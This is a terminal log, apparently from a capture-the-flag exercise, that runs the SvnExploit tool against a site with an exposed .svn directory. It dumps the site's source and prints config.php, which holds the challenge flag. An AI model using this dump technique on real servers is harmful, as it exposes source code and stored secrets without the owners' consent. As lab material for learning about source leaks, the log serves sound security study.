 localhost:/opt/svnExploit # python3 SvnExploit.py -u https://svnleak.tari.moe/.svn --dump
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
| 文件名 | 文件类型 | CheckSum |
| config.php | file | $sha1$e64d2cc48c9420c3e82999857e0528e52444a6a5 |
| index.html | file | $sha1$f61ff07c8869aca1291cd1bd138babb5a58fa8d8 |
[+] 已经Dump完成!
localhost:/opt/svnExploit # ls
dbs .git history readme.md requirements.txt SvnExploit.py
localhost:/opt/svnExploit # cd history/
localhost:/opt/svnExploit/history # ls
README.md svnExploit.py
localhost:/opt/svnExploit/history # cd ..
localhost:/opt/svnExploit # ls
dbs .git history readme.md requirements.txt SvnExploit.py
localhost:/opt/svnExploit # cd dbs/
localhost:/opt/svnExploit/dbs # ls
svnleak.tari.moe
localhost:/opt/svnExploit/dbs # cd svnleak.tari.moe/
localhost:/opt/svnExploit/dbs/svnleak.tari.moe # ls
config.php index.html wc.db
localhost:/opt/svnExploit/dbs/svnleak.tari.moe # cat config.php
<?php
$flag = "6bd19409-b675-4dce-80eb-c3dfe5e95752";localhost:/opt/svnExploit/dbs/svnleak.tari.moe #